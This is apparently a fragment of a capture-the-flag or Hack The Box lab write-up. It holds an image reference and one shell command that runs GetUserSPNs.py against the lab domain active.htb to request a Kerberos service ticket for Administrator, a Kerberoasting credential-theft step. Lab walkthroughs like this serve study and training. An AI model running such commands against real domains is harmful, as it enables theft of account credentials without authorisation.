 $python3 ./GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/svc_tgs -request-user Administrator